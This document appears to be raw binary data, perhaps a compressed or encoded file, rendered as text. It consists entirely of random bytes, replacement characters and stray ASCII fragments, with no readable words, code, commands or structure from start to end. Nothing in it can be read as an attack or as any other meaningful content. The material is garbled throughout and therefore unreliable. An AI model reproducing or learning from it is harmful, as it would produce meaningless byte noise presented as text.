_0o�4�(>��%dB�w�X�3ws굋��FUyF�h<�����]���g��~��sKH=؀fKO�ˎ�?2^GdN�ޡ�s��BT`�x*,��|{�|<dW#Mk��&r�%���3BK�嫓�`	�_���d<�u_�N6��0Њ=ʶ�g�vE),���g��m��C�fkϝ���ʭܴ��d�<4��9�
 e.�',�B��g�7p�>�m�o�V�-�����ڋ��0�M�S !Ee`�g��z<2�g�sxfؑ��k)Ge��+fwj���e�d�U��mXC6SƔ��x�73]7y��~x�'����gX���|k��&\BL�#�n��4�{,�zWt�,p4�szv�XSf������ܴX�d��Ev'Vw��z�|�~��A�,�G ݐ_p���4ZM�%�hX��蚰D;�xr��ws1p���;�~=`�\i#����\BL�6�ddɃX"wg"��s��|j����g+�g�}a�m�Ui/@t\�.I��d�dF�C�Q�80DM8Vw���wp+yp�z�<�|�+���D���������^�UBYgw�g��b��~Ǯ7h4dF��bID�p%dFMܬ�XbNZ�!�i�&u��N�����x�s:� Fe�����������.�v_	.ɯ�@����*���s,p;�~�����s�����;�/,�M�%��^	�Ӕ�|Eg��]q�'d4j�G*�'ؘ�1�{�U�L����^�m�Z%R7�%bwv�]�x�I��|��R״��(�>Z����E�^�5^�%K�zzn�}���q7\�s�q�o���s�c�Z�����q���������������w���Z̨I
���!)(��������J	�!8p��k����I�����`����
����;���p���K��|!�)+��!�\MZ��� �|��	����L����٪Q Ĵ�1�����N�)��E��JDC��9���S�a٣��ΰ�b!���]��d�C��#�4q�k�˪#������ &C2��_��*9�������1�D����۟���]e3��!M��}�a!o>>����9��w�HT8�)m�ߢt�l�;�G�(r|DU2%� �զ�_��Vi���!�X�͡=�r����_��W�p�P��Z��������2.j	�Q,(����V�����9����Z�~��k�oվ�����.(���e�m���+껊���%�l�yߞ�ŏZ�^���^�~_���0U�=p�
�����ɜ��~�� �����ζ)���F�R��n���~!��%�	��^/���NH��
  !	>w�,&��\�������/񽽊�)�#���q-���/��jБ)�|�9t}#ά)Z�#]�S��:0�9���l2
�a�f�W,�Ə#�b>#n:*�^�&v���WZͨ1v���0�$3�Ġ�;F�	`ݐ|�a��ʛ#�yG��.�)��դ�8=Q>��	�`9�d�!k�J-�ꎨ̑Z&A�wr�0j�{֔�ȈK�������sFK��Ԏ�/{H��G��c&��e*��S��]�vm`(g��,Q��w,%��d\]_��N�!��xzk(� ���s�L1<A� ��K���>r��j�5],[ǫ�l��'ؽ^�yNf3�DP`�����r@y>�?�'�c%k�}�;��\Uny#1#wm�>O\���7�O�r�#3u>ı��5K��,$���t`P�	��W��Zw��.��������?y�#�?h�¤���w�L9{�f�y�UMЭ����W:�м�AM��G�H��-��Gˏ��pb��*�繠7r_���D�J
rwD�;PA�	�Ī%l��	���਎�;��f���k̀��������@Hi��#�������F����t���㳏�������Y�3��Z��w�l�Y�'�%��g 8@њ��t��uZ6'e��L��_I6����{_f��K���ԴX �L�r�� ��Z�%��%�gkR��)����D*�ث
�0���)�u��K�z	]^���=����a�)�+��{ϡW'ࡱ�R��&���@��a��*�D��)wE.<��Qk��� ��.Y�؄	���N���4�۰G��C�^c/�O/9�f�����8؂ �n�G�$|1��>,.��AC�Q��2Q �c�S���ʬo���,��ii��I�Ȝ6{�� `4��$�b�/|"�
��ʸ�Dj���\p��$�d����*����b�.��%��ol|���&���.¡����%f�c��[�:6LY�'B1���_�욂�8�iJۭ�Q^B���C�5�Q3���Eӎ):3w�:��<�����y^���<�Q�A�2���Y�_�۱�y�ؿOQ�5�8$l/�a�P}� �����GU��'7ǡ�7�:�RR
����.� -(���7����/�J`�G#�dy	J�c���X�ߋ��H�0cU���9]��w�Y�ZHOͿ����,�Mj-����m?!s=�۠rdi(�Z�� \�����������T�h������f�|��%�� ix�=�	��KT��n�
Ԟ
�,ђ:�A�!�k�}�|��w���$��iN�<K6$��4�О�ܤ@�CܣPK��XI�n�D����F0Fඪ�y�NM�qu�:6.�`(��M¦cz֞٠W�7>�I6��N��1�i�@��R���"qz�kZ�?%?̨������=�z$�$�8>D��W�cU.�kZ�T\2^�OF�����I�ݕK2=���<�y;��G�Y��	�
��<�������4�UBP�T���=�Y<���������1U`� ���9��^�ҹ9�U��Y;�wN�Ϭ�Ԓ��-�E{�K��k.��X.?��e�E_�ِ� ��S�\B�hю�v���/:o��灮�' M�Q�+��	�C���*J+?�W�+��f��x��82�?BW��:OQm��!X���A�G�߾�i���֓��5ْ�'����5�~j���6���"=�+�ع���e�;mD�U������e7p���l�uK*�ä���lʍ.����M���f^�*}�C`�9��Z�~�"��2%�w��ܐ�iJ� �e�NH[#KS0n�*gSj+uJ�hveۥp?��ޯ�9�<��'
�&O��>؆���
�M���po����X����ך�N��$��N��ߝj	��0Ѯ��i-����n�e|��_�J^�W����aO�X��	���[��9��~�ۛ�r_�<��n���ծ��e9
����8�ן���v�4쩜������9��ͷ[�>h���������� ����	���VK������w`��O����=p�������W?��7�ਟ�@���`�>�����������l�v=���+��.�f=�I)|��(��S��=� ���N���P�rܝ"��Oi5=�;����O �� ��H�kI�)ЌY���!��K���Y�|�i@�Mէ��Dк���Y��.	���@�P?���H�����9��O������K �㰬�F��Y�iװ&�V��ޣj���(��������gw.���
�,�o�s�?��W@�~�?����Q�@��޹^�PYض��:�-^�����࠱AQ˱��-�)��%p����&��a�O0i~��q�Nڙ+���y�h���R0�/���q�>�	Ɍ����`��2 ����Jًۚ(��ߡ��`�э���}�����Q���ڌk$�\Y�nנ*��.�Q��q��ޤ�Y�9q� ��|����RШ}O�=9��j m`�v��Iw+��䱍pъ�5������np��O���M!��p�Z��/q��S��1�EP�0����ȧX_ʟd!�-�U� ����z(�m�>(�2(ߛ�Ɵ����+P>���+a�?��	@���`����i�1�� �٨a-�}>�()�+��P)=\��� �Xƃ���?p�9(ٟX��XǑp�|̔���b!)1�� �����R��Xl.� ʭ�Q�1������w�����I�{�-���Ώ�+-�r��"�Vp�����}˞�\�rl[�b�2�n/;�� �Yl͞��y�"#��ٹ�1X�M�$��.Ϲ�%X�Bb�������+i�!T@���ަ��o���J�ς���,��=��9���_���ɨ(?��~�Ԝ���:�
Mn�� Qbs�'y��Z���	>�u��I2��G�%+���ZR/�+�����X%�9��3�\w��}-;�/�/����a��q�S�;ݮ[�)d�$_��R��a��_�}��N��Q+�3�2�έ��z$��_�vk,�3�������À���Ȍ�>����#��������� �^�:��o�����ٓ?�b`�(����7� TbƐ	V������W�:����A:�.("s��M����H�In#�_?�2M�/i�+���#�������.��?������2��l�Dp��P8Xa�(w=8##%<�	_�9Y���x4mR��(�¸�u��3����<�(j�0/���%wbM���S����#�F��0�����t���&��=0!�j�6$ӓ.�Hr������q}-�\3�O!@���ڑ4���IY���4����g�=�dՏ4?��H"�2�ղ�-�0sK��6��0��3��1�3!�PJ��6�=o�����ԟ�ن$���&�M�a3�K��<N��=��*�]?�<�O��@�d2���ݔ?*w�<ON���03�3O���L4��[N>,N��LV9�mأO��1(�7�$-�舜(��"�z1��Nw�5�T��B��I�r��y�T���DB��&���]����Nm��8YC���2t:�A$�D���8:4�4�MBD�q��c2F��C���-�ĸ�4L�I@G>3�}�h��%	-.~)��`$D�h4Cd��8X'�$>��d��G��.�F�eCU_;��2!����I�ň&TXc���EZ�;��AZ��w�G52+�kB�舛�X�Fq��	��Y�Ы�\_�T3��΂U?�����.�Z&o�坕C�N+�HX�?'#AD\d�����E#-��Ib�]�h�Fc6�X���xS���ÎXX�)X��^
E\T�i��� ��@��^�ŉ�eZ�e]��G݅�y_��U���f�Qc��QDEAd�&��8X$"5R�/��Y"$\�UPat���QD4D(�E���m�4Q9Y�(Z�UZ�P��8��=�+�ZE������@��X0r:�w%���_=i$��>�\?ASuX��V��U%TV����W�HR$����4Ur�ST�S��h��hhh���1=ƈvF��������iZC�Rs����(64C@��u[	�9�jB#[�؀���]h��F����'X��&��F�5��%N0� �D?�W��j?�PV��WUӢh�����!�S7 2��5�tP&T��f6��Q��Ҩ�[u�\��F�5i�Ƹ5V�o�&ѳ��.QK�i�G�踥���(hCZ����wE�a�%V:Y�6���Z���N�K.��h4�gޮ�}�<p_���n�fk��n�v�$o}�KL�h`�f`u��ހ�oj��hcbі8,�N�G�~?��TQ(u\�n$�#8�j1�TFO�h�Uj�vVFd���g�8�]����J:�W���W��f��W��28`E�_�c6T0h bV�b�u����]9H��Y*&n��gv\�����e�2�5YpT^�\�6Su�'�j/9��*]�_U��f��g�؈:w*�,��'d���
Fj�ƛE�Q�]�r(��%^�[UF.�yj�F��5�yog7���U^0bmאm�W]h&�Q�A1��&7�	z�`�V��ǋ�_��{'�>��_fg�7�	h�i�ӴSj���!��I�^mV^�Uf|i�o���#����R��;v`6��6[�ߎW���C��[����al��YqF�ǉ����(k�Ȭp�ѿ��=>�&n�m��iř��ǀ��ie�G��,\����@�D���Xȥ��wj���w����%8tQ�u��m�2?��`�N�n���$7AA�I�e�:�h�JV�����\M.jbP�K�r'rR�%9�D�r���']4\�swXRjJg��wI��%tB���CH&I�t�N'Ă��Y�)Q��Yr9�ړ�yr�7f|�w�X�fGtfWOe�K}�<ئ��,�'Tj���h��� .�\]��5{?Uq�G{�X԰��%xO~� Yed5��B�tfk%���netR����}ϣs�D��0�%wHS�{�=� ����z�ÌAZ�̡�s3!jjĉD�XA��W��sme%���kmn�nHv3s�gSr�O��]?�_Ӝ�m�Y���q_z�ey��Vh����Pz���D
��'�fX��sV�N���o�5&j���X�FD�26�@�Tke��'���YpS����/H@�'$�P��)^��F���9L��g|��Ɗ���w�Q��'��O���c�dr4H&��x�;C��'��m��Yp]��w�Vc�ver�J˕ws���!���M�fx2����!>7cǉ�(J�r�
�`�b�&k����'٨8��x�������/��a�N�֯3�x��d�`�~Ǧ�� pgpOydX⨲�\�$I���%��x<�)&���&Y�>'<�g�9'�9��������v6{�I�2Fc�h����f�᪭z��sv$7-Seޔ3�hOr�m�Ɠ؊q�,j&A�E�g|��_J������A˰N�c�j���]�7�Vr�&J	 #[��Qgq�ǌ�wx �?�E�Igw1��)�8��k��'�j�8���f{qg6��Q�A�7�pP�"��~��@��B�Mx�v۔�!u�w!���_�J���V�Yz��)Ok�?D0"�dxj�g����Ƙ���o��?�C���e��)�O[��U����>t�?��Y�K�,_^�a�h|��C᫪��Y�+��z���E?~<��Ӹ�X�����n~�S!�mJ������*�b�R�|&0�)9�Q��S"�`"�YM���w +=�q�������_
r!��ܧ���L�7��Urbͥ�
��5!t<�
��Vtg�AT�'?t㪁�i�W���h�q��q�S��bئ�����~}0�[,���z�ͷN�(;���t�7�"U ��ŏ:��4Ôy�!� ����/���3�?�X�����n�&vD|MZ�?f��_܃�o��0꒑I��֧��A��)������7�4t��Lt��ƭ��CƊn�x!�C�\�f��A��|��^�1�φed���T��P�Z�H-)�`�S,���˗���q����󈤈�������w���8������(���$� �yH������
A��,�4�:l���@�Q��
��N�	����J� �(���aA�������򎫂��!�y�<b�-��0]a[�� ���C���,�C>-ħ���T�ݠ�#�'�l��_��d�
��֥��D�TM�7ŷ���(��B%a�oG��� �_8a
�_#'[H�ɮ4�R �$ѕ�E�*�B��֡p�X)Y����M/y��S�gH��&�!Z]1��w����!�OҐ��m��i��(9<I3��jH���bi�O��na���X�/��k���b=�@�����_�R����a~�썢̓
ɩ�]}��!?Q��6,�)�؍�~�`k
��mk����@��.��N�`^��h�Y)p�
"�~j�u}�_o�����Q.��,-����o0	��m����JP�����ِ�ަ�
���o	�
�V��z��
����(����1�#R@�Bw���� -�Ԯ��̢�qj�����`"�"2\"*����/��!��>��.ךB)�q�����#�� �m�D6�/�x?%�fγ� ��%���5,N�k�(-���B�zv�a2�B�9n2#Ԝ.�����@�S<H��MJ�"�L(���7v��:22`���I�FE>)Jx������Ġ�:yRG�{Q#'��H�GT�I��]#���#=�����Z*$:�3��Щ�~:��a�I���@<6c�P>�9QPw5}@����[��D�7��tɓ'4\�C�>���6W���C���EaJ��$Y�Wkѻ�W�*6@�'V=hl�!�O)%����U�6�/?V���$�bd0Gr�ֱR��D�$�#�M�+ى/W��y;��:l��v=i"j����dp�^/�����A�����e�|ncT|�/�Y��S[�xb��gMf� h�bO2��X�"�q�3=-G��T��Z���=Ґn荀ji���{$�<�����Ғ�������ٹ{DSw��/U��恛ӕ�	�¤�/ (�-���u��T[8z�3�:���k�Έ?� N�Wp���TI��\K�o`Nt�m�!�pd@IFU�Ѩ��୻Y��*�t�a�n�	��DK������X�hYt?It1�׬(��`��⿣��x@!��J�m���M�y�9C*w�.�mb��Y�P�Z�h��qL�jX�M�����F�T���>�������̩]eti��qL�F9E,��ҏ x��j��"��w@�[� �t�=�e,��!�O�Gȿl�v>�5��'�c�����B~Ab `��ɫ`�����R-9Y�T�	�p�����m���	b�	�����:L�|,�E˽G>��5<�$����D��|�Ը��P�NH��d����I��������~�Y��`�j�B��(������ɚ�d�+�Y2 �D�%��P�Å�Eğ{�{��\&�5DuZ�\* �
��j���

�d_B=ƞ�.�ܝřoǆw�>+�Z��;�����8یf��� ���pl�o* ���/X������9@��-���SD9\V���{�.��x�$L-|1��V �Ea�A�}f۩=���Cy �����PC�<��e��\��S3V^�k
�̍��q���P���!\�z8��!ގ�"@��������A��3u�W���Z��H�W4ͧ�#���'�B�����w��� �UR����i��KFٝ ��_Rߤr"Ǟ�f��Y��6�f��"/�w޹^�^h��{�H�S��M���f����b�:"�6����N�O[�����J8틖b�ˢKX��.��t؛�$���|ӎ�g�+��� c}�^Rp�����UX��L��'��bb&�+�>������(e�ӓ��^�2ZZ���)^��\Rd)����ޯQ������Ħ�}��� ��ُv>�wM��eA:��&X�ʼ��%`��?�>�ߗ�69�/�����tj��0�8Jص+�T	��H�0�Y�w��� x�������5G�k��X���Z�~�1���L�z��fD�c���W�{�\��6K�,�}�hS��\����`ꋔ��?����ϱ�,�����8�G�����j�V�sh�x�5�z�*�AZx@���P�UmMx�ՑKw�a�En8d�n����1P�:	���i���v���5K�7̟.�P��rdno�*�}.|"d��h��9P5L���/�޲ZVG�4�e4V�~sl����Ċ�tj�R�#w>3�^�W�z`Mޏ��WC7"IQ�q�ШX;{-|s��æ{cQz�������͵��G��h��j����p�u߼w/�r�f�����7������>O�A�Ǭ���L�u��}ے����� ����yψ�Ȉ��c�
N_�9
s�ßਪ��L��~�Fm� ����H�1=_z�I����� �����~j�ư��������.�+��IN�����=�
M� ��|����\�����~��,�(�.w�P���!Ođ�,���		���9��0K�%^�؈� �  �N��m���V��>��Õ���Ԭ�������
.܈��H�]��G��������d́^��(ζ�N��Ą��o�'����C���,o�?|����KM
�,�P��jU@��K�;=��x��� 9n(���P������N����n�4p���K��4�Č0�l�Fޮ�������	�o���#k�z�)w��5�l���զ��~?e��ϋ�]��v:����>�q���A������q������������^�2~��饌��K��� ];��=�0 �J�]��A�����'_
��Q��Q�]\��m�Ѣ. aN�@��T�������.���?��잖�,�-�?�z9 ߣ�K� 
M5!(��Џ�u���xo膾܊����3�����������	+X��w���ʞ�+�8��ٰ���A�9*[q��0��������:���+���{� �������b��;��K�����u��_������J��I)w����E�Bn��a�|��d�W��xu��������ϑ��MԚ��C�*J`�m�����N��0�8�"�l��!?��ˊ"�~OQ�q(�!,��9!(�}�<!y�ӽ)9[����������2��ڽ�#Q�����*�B�{*}Q���w��ߏ����"/����$q��2!��Q,e=�n��顪���y��|�"������������� 0#�(r#��Ԃ�j��k��A�^9N���#:�eq	3� bq!�Q�r����o%Q��h�$��br̒.+��"*o���^�{,2��Nr�x��m����8��!���H�������n8��*Y� �%�+%���������a9����@ɕ٦�R�C!&����̅s&x�ۉ[�;��w��-b��+�?�	��!Okb:�&�̊Q�����]�#��:"��{���܎�ߣ:������>2�R��	x����;D�=׮ �C|�8���� (���s��������8�#�#��R��r_�=ٌ!< �b$��>�9er��Ӌh��*�Zq�y$�Ѣ�"�3Q;1`�/CG2�:�.�C<����랸+���2��?�#ゕ�4R���c�><�8�Ӓ��!��(c��Y����!��N?�w����2�#3��%���*�}/Hs4� ,��5�:�p35� (���ߚ�,��4ߓ�A��E�:�.[�;��>4����p���	�۱��P{2�4�M�c��c�(�s��%	(�砊������0�C)�6��H��ŏ����,�m�y#8Ip?����ȌСM��M���	c���0���a@$�ݖo�?} ж��c9:�tf�3Ƅ���MJ������z�B�����d�:�D�M�: $��wt����d":x�%��O��L�3�m����OЈ�R�`,v������@��<��%$� �3#��MD�M�!t#}t"1.��,]��D"����HKf�*��b�c��2�4@�+O�E��C 3�T<��6���I��N�l���Ҕ�7;�7�8Ύ��B���F� C�����q�Kb��ID2���$B�tHC*��p[��4���.M�X������C�`ds_�g�0�SNC���2��dÙw�L����DI�Xh�Ռ�;y!�H���?b���8��DZ�S�xYx�C��e�ZlI��Ӗ5[�%�}b��DL�DwB�H��E\<c�(����Ӕ$CD]��G*sMNd�Ȳ큖�_	_E�\�F�^;[���AB��>m�P��5�N�^���d�%jG�5�%C�xY`P�;�+���$dN�3ܰQ��U�e$�BO	Q�U4�_�As!F�$^ ��&�8uE��S�_=iS�����	S��_�_�PQ���TJwu���9�U�U�P���dY�&��$Q�,MNUA�Q��J�<�F�cTj.Y��o�S�,5QcW^������K��h��U䫕�"���MI�i5�"u�S�8S}%T�SQ#��t���l��?�P�F[��kZm�랏�����V�ƚ����
Bl `QtL� VNؽ�5�^�_9Ո�j"j��i؄�)=�W��'D	��6n1�io�S�Č�m�8�ao>�!��j�6]�Ƌ�Io�o�-�,�w���1'�5Pu`����\�W	��lذ�%l�v\횓3�vEîn�P��1(���an8�`2Dl�p�����O1c�C����$J�vO����c��C��R-fL���3�8��	�i����
�iT�ar3c1&;��:�A%�0'�k�dڤ�1v��`�ՈG�]f��,�s��D<`brmE�k�`�<��xf��n�K�=��W�f0#l.cvf�O��yW�]�`�n7�&�|i��W��j�W�x�Ղ�f��]"w[�eQ
��q�Y�{/�k�W�irӞP�`���h��cn z��y��y<��	뙐���M�ۙgnO {��`��~ָ��
vd���R��̞S�Q�Wo�T|�ǌ���5����f��&S��d�V|X���(Bň�n7���[A�x}E|b����oS�$aa%[25f��p%M�U{(ud��!�� nA�P��k×0�E2'�Rcf]9�O;��C wn��r1h.��Ҕ�Hd2$rY�?�북�sw�a�F]橊ƨ��X�ye��b?P3E��p��p��pE�m��G�ej��hr�A�c�	%o~�j%�(+�����B����߅��t;vQ7{3�vj�p&�|�����P b�v�n�nP��I4��nWC�ǚA��]�a}��8j�T���v����Hk��8�^��<.�FN�I��3���3x���	q�\V��kx��y.�k��	Gs�v���q�~��R*]w����$�1Gfcs�Q�輛+�3�X)wQ"u�gW�p�Gs��h���k'��H��a
rs�n�1��LQ�*5�,����S��8�3�M3�VեqO�Yo't4����k�a�w7���e�,w��Z�Bf�߬3��1k���K+}�dG^��e��d�{�7�D�2�����uw"�e�h
����:̤,v�Ky�Ԕ¸Ee���,��Ht�;{��I#.}nlݰ�2ff2�M귛j��x7�Ǭ�Ei�%a(|�����0�0�8s�9s�7�wyx'�W|�g}�'t�w�&wk����	�9Cf9SC!��-E7{k�>�ǂ7Ejm���{�POi|qc�5'���������,w�@�8Qr��d�54Hh�3#E3Cj#�2�Kj����5gA�g|�-tBg�|��;,wk���������4G��,U<��I��~+�~q$E37jO8)��k�v}�E��qB�KR�r�G�\7��"��y��[j3D@Vsq�UC��,�p},5,�M�u[>}�
���wV�~z�~Rw��X�\������v.G�U=�V+�K����}e',�Ap�O��w�&5��������(�Q�����h��a�8�Y.�Z�K��3��7*|^�U���.23{B�~�w���XL������u�v;���E��E��C��2�Esz	�З�0Gs��j�.�	h�8s�¸Eƈ��x�����ȏg��Xk�A4	sd6fA5TC	�ؓ��k7:��~�X��n��n[l'�3�v�wT+Z��`&'��(P6 D,4��4w�%E��v�S��0�w�_��~V�^�KҴ ����<2	dH"��U3�K`z��7j~���}�w����Y ��?�$0�9���D���� I&�ח~���)�R4E�G�(�4�ά\�gv�J�䅊�d�S6�N7�A�/t�5,�_��Y��r���uS7Gqn\�uNשB��[�6L�I�Ko�K�szYG(�5��w^�����/q�����BsW�E6GB	dZaɱX�~Rsy]��w�W<�U��J�F�1�<��E���Ԛ2 ��o�'�*�ƴ(��"���od�m\�H-�6|�e3G��r�6�_b�tS}��w^��}�5��ȅ}�Lq�.v�[�[6��J�+C3�zS0��v0�w�>��?he-��Xc�[C�@��EH�P�y�t��g3>��}�5�}^�U��*cˁ��qW^d2jcT�xsKB^Y�I����}�WGk'3��~��>d��m�����q���������������w�00�)��	ɘ�t�� ˬ�� jL����)9+O�����I�A��`(�C��B9�k-��bD1����󀍂�O�G�Y�8�J/��Ҍ�],��f��:���-�I�M��CB�
y��.��N��|%�"���U#�M�-��g�6���
���N&�ß.�����@H)��~���˥ޝbY'j_�eB��2j�*��F_�6Ɩ&���:���P;�I-+����SE��?N��&�Y�ݓwN2�KjO7�#Թ�;s����}�{(�x�ˏ&��y�ɭU�j��Y�v/��b�?Z�N}�[��ݟS�ty�i��]W�����5���[��S�Q����ҥ�����T�@�h����j�}x��>U��$�xR��M��: �ש�V�c�Ȁ��� k��*���[?*&�H��~���	�~�
�!��-�с�:Q���`,��
0���Ϩ掖��ܤ����(���`����(��v��9u��Ͼ쇕9w�/��������a��B��d�b+�����ab�����n���`R�'�Y�:�|%"E��εҭ0�#�)�6���N���c��y[��

/����/�,U�	k�r"�<�Sh-1�2�:"r�I�Ӥ�28m2B
�����%&�ظ"�'�WD�����9�����d#�P��g)��A�-�%��Mga1�D��t؋�uT/����񑥭�H������R����b���=/�zIy7��tfܛ-wn�<�?�Ox�o �K�܁ŷ�\��EV��יkD?F�x��.��,I3�|���vP�0"l�T����
��x�������"f��W���%�.}�d�U���*J�Fx1���<e2�r��:��Ф#�=��j���uXM�!ڑ���S^f��Բb6�ҏ���Ȼ<+�;x:��ʺ�a,R��焜���-MM �jDc��H�eC����}hϸK���y��K�e� s�p��%l<�׻YY�w�����L�`��wq��d��t~�#��XYL�  ���x1Hr�`6����o�͔�ѽ�j����	I����{H�}�G����I(y ̟$0�J������5"�+�����rB�|6���,�P1��LK�w�M=�
C�Q��،��?���@�+�n9�)>�MN h�wo�>ńۧ��/��D�[֫��D薦�TC�����������3������T@R�&�\)*��_=w���f�t�d��E�������y�Dz���r����*���\�g� �!�H���s����-����� ���A'�f���&<=ٛrT�Z����ٹTn&NW	'�j���U�X��\��a��5��l�9^�ƕ�ĭQ&.��/�ێ�[-�g]b�}"	�!�{��g����U�E�C���=�O>??��-�hP��J��]�>��6����U�bá����m�ӕ��T����G2,m��CrCw�\�
�b���м�^�=So�ٳ'j�e������n�c�F���R�=F~zz�({ȡ~,�,%�,!�0$:%��#���-��d�R�����T�_2�>F�'X���l^��4�nS�h��IKm��5�^:�>���]C_�����ʿL�ں�������!aU��h\����52��j�@S��Kģi^CJ�H�#��r�2�:�ʓ	�v���,�`��&0M����nQ��M�Dy��#I���w��%���C�sr#�d`��^���N����+Ü&�f��w��!�����S�P��N6_��B�Y�.��A���������#��Ȱ��=n��bؿ�CU�� �t�xX��M����?2:GE$�_�Ͻ;�� �踑�m��93�f}�դ��?1:����ㅖY�ȗ�ߑ�P}�
���_�=�Y��	U�zђT>��P#:h��~���M��ti�HfV��i0�V��A��R$���R����w���^ȏ����p�4ee����24Gk���$G8�|9A*dg��0���2��͂>E�>�b�����]`y���f�.AX���m�y^�k������Y#�GO�%?�Q*l��h[m<7=�rI�f%����p�_�Յh'��J���v���ͤ�C E���OQ�7i?� ���k��$���&�C2�=CމUZ�U5�R���c7�|e|Cp�w�d�$?('�����+��I+��� ��]X��;zc�O�A��h�rw����A6X�U�W[�pVb	x��g�=�]�kp�AZ�^�B����o�z.����������89�%J�������-�PZ��^��x匸���������������������O�j_�����_�X��-�n.�LL��,�P�P��N�di����������^l��*��.�B,�d.୍�q˲���9�!�^��
־P�݈����^�������)^�cjت�~��@��p��<�ߨ�W἞放���z.��w��/���*����։=��Y�v��x����)�����gݐ���n0˩��U/�@���Ƕ=��y�p�)^�/
�Ooߊ��	H��������>  �P�`	�z�nL������θ��������� �t�Џ�������0� �f��0�(�yNl���� ��8��%m˞��O��w���� �H��M�Ɲ9����!��}�׀=�:�m	&���p��p��]V 
d
�խ��w��A�I�ڞ�o����8�a��Ƽ�+�
�8�p��gϟJ0�hM��o�w��Xp����q����_������6}��n�O���֬�M��~�JN��݉�K������!;���	?%-��^|���n����A����*���iP�܌����A@}�����Oìy�׸�j�z _i��1���4QK\����:��Ba����\�%}��.	8.�q�lL�>5���w�1�	b`���� �8\���ߧ{[�/¥M����V���~�~�!?��!������69�q
���j��J|����m��������2���?,�M��*��
:�����J��܏_,,�ܦ �A��`q8��ʍѹ���4_�2�j�����;��2A�q玒�c1(w���/�t���Q�������h�#Q�rb�ۂ�a�,S���z�11��_��Ӡ�����R.�RY�*����w�����Q�G�!��.�������h�-�t�d E--@o+�k(?��.0���l��nÍį�����<�*2���"3�Ҝ���.�K��!y������2.�L�*H�8[��{-�1)
B�L`�>^��Q�� �<Ϧ�,��$Kݢ�C�&Q�!��o"%�����Ւ/�\�����z�әO'"y��+��^��#8�(��(���$������B%n\C��Ml�~�39��\R.�wq.���JR#�L����@�,����'B*r��<r$ϳ�uM����B;���a�R�����8�
�#����O��1#C��L%��"Գ����k�.F���� h�.M<p>��aP�й�{>��?�� �o�3�?p���H%
�l�!5�0�#!�ß�o;n�2&a:�0���,RO�!C�?����s���<c��-d"(ռ�1����փ�9���Y0�b�]L%�-���3��p)���J���w�/Z|�ǰ�9á�xݝ��x��������/5�2�QV�f��Ԋ1L�1�m�`(G�3?s83���&b)"�4�%D���6͏����L26a���X=��)�":{��~�<R3�K�Ҟ��ʎ#(���834�q4��Ѽ$0`S�J}�X�2�I��*���ݯ�������|נ��؈�Ԕւ�!��7{�O�0��(7�/��/�Nz�J.0��� e�îR���J�HH_=.�K��P9�Rkw>�ٍ�M�D�n�����$�XK�D��Ao���٣���s+��4�aN��Nz�3MY�?@M?���2?�i$:���"�B��i���	+�BQ��tDx��aD\3�����x�D "�"��`��:�I4�@U��ψD�E��(���<��6T��đ)RNddt��Gx�Ɣ��$�ϝ��d��eK4M��CxPF��GR/E�- 4-#sX�yFZ�J���n������Z0TK��D�ڥZߣvw�D��%o>�X��XgA;1;�.9��O�EM�uF�uZ>]�����o��QDe[  O��X�uY��X��E˵ �C���5�uZ�5MąT\�(	���	�xHD��H��p�>B�Φ5\gğ��^���H/������Q��pX�P�%\G�C��1�@ʉ�)����-J���� Q�^��Z�TMǾ �ݭ��?��� C(PO��C����R�9R��Ӳ�Y�XS'�S�E\AS;o2��\�9�\�YVwUSx��9uZ��Xt�Ҫ�������hVţ�HI�NΟ4U]�A�P��T�E�o�����wCT5Zx�X#eS��T�X��K�3�ʉXXr�V�E^�UW[�^�M3���f!�~�h�EQ&E\�uS�V�8EM�ȹƑ5�R7I^4UFu��P�k&�k1�Z��ݿ֎�<�3��l[ej��U������֡��X5�U��ܶl�v[%�M���#��PבN]�m��m��QѦk�f�>����m�E�v�m�?�#<�w#��N��DO�VR���m�e^��XR$��a�fWV[\��o20=�P[���(@K�T�fj��b�.j�V�6a$�T�va�QǀAnA�~�%�]:d��JÕU\⣙i��e0�k��)VW�Z��l�(�`�������@M��G�`��UA-^>Ɗ��ֈ�*&P�5e�6�V��
�!h�fAFU�Vj0t�Z�c��e\�l�������m��k����. ��oB�xB��Ew4WZWvE����6�w�e�9g�'e��Y�r��5���d�3an%3/�\Pk�7h�v�¸��xeؗg����hC��V aM՞����"U��x���f:�V��Vn��ڷ�(Z�}�Xo���{�f=q��ڨ8����Ba`�N|=喓4uY�l�r~�weؖq����.��a�1����aL)I5�N�k�md�Sd�Z��w���e��r�G��K�&�|�7CIz�j(�I�C?�O�om�l&o0T6����cw=�g3��3�w���|x3e�t����q�䀈V�޲g=}mj�a��pc :X�(c�	�CsX�v��u�ўMG��r]gw0:X�utG�lgtrt�b|�tN?m�6 g8�L�Y��_��}[�v����u�m��}|vi�ƈ�t�8�~���c�iD��C~A�z����S�̈5��q���f��/<�p�����6z�I��{w��H�LC�	gǗ}��]Ǘ}��v�v:�v�|��C�uKX6���{��{j����AT�~w�	nLZIa J�tJ�vS�v��_*�s^�}z�m|�J�GA�g���DIDS���Y;9��tY�v/�ه�G���s�a��twvm�����W�]��Z��"��8�*9�H�41z}�Q�Ǘ}�u��qpOX]�5I7XJ�S��ڄ>!K����&K�t���`�u�{y�s��� �����x�\�4���`|=�C�$#[�6���a���=wK�v٧�`��G%��;�uL���(��^��x?�twGCn٧�ϮH�D�ȌUW���r��^l�Zv��y�w|ه��u�Wg��z߉2[
XN�B�H�_�diu%kug�q�d�gx�����j�qpw�N\�H �B��<���K��1��5�3��b�K��WA��ņd�C�w~X�][ƉyY�(�5-j
;�K�C�S8��8�[��%�7�᥿=Gy��"�4FF�}�w�K'���y�\�Ew�CCˣH5G�8>�U��l�v^gx��P��c��v��5�����|�G���M�w!n�(�:�pHӹMvZv|D�}D}xƸe�`��9�@n�B��o���M��K�S�����lg�l�vpgx��}�sc�؂9N�+8C?��L��H!�HT�v(Gz���[��&�b�ˣ��Qq</wP�C���>'�|�C�*C4��M�b����J�}�h��D]��Ф�̘'�T�P�3����,�I��Mb������3��Q��}d�[�u�F���y��;E!&�Cw��'�tAё*CvD#nzgL9���"����̃y%���|�X�w���:�͢O��N��zA�K9�Z��3�muNz�P���w�
kt\f����{������q����ֈ���������w�T�P�(
